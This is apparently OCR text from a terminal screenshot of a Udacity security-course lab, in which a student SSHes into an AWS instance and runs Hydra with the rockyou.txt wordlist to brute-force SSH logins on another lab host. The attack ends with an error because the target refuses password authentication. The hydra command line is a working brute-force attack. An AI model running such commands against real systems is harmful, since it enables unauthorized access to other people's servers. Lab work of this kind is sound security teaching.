 Terminal Shell Edit View Window Help Thu 10:08 AM
nd063-c3-design-for-security-project-starter — ubuntu@ip-10-192-11-253: ~ — ssh -i ~/Downloads/udacity-proj3.pem ubuntu@ec2-3-85-115-65.compute-1.amazonaws.com — 227×46
...~/Downloads/udacity-proj3.pem ubuntu@ec2-3-85-115-65.compute-1.amazonaws.com ~/Documents/GitHub/nd063-c3-design-for-security-project-starter — -bash ~/Downloads — -bash +
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[ubuntu@ip-10-192-10-181:~$ sudo service ssh restart ]
[ubuntu@ip-10-192-10-181:~$ exit ]
logout
Connection to ec2-107-20-77-16.compute-1.amazonaws.com closed.
[Venkatas-Mini:nd063-c3-design-for-security-project-starter venkatagarimella$ ssh -i /Users/venkatagarimella/Downloads/udacity-proj3.pem ubuntu@ec2-3-85-115-65.compute-1.amazonaws.com ]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Nov 5 16:08:26 UTC 2020
System load: 0.41 Processes: 102
Usage of /: 34.0% of 7.69GB Users logged in: 0
Memory usage: 19% IP address for ens5: 10.192.11.253
Swap usage: 0%
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
127 packages can be updated.
21 updates are security updates.
New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Thu Nov 5 16:06:00 2020 from 204.83.217.131
[ubuntu@ip-10-192-11-253:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-20-77-16.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-11-05 16:08:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-107-20-77-16.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.181:22/ does not support password authentication.
ubuntu@ip-10-192-11-253:~$
1
>_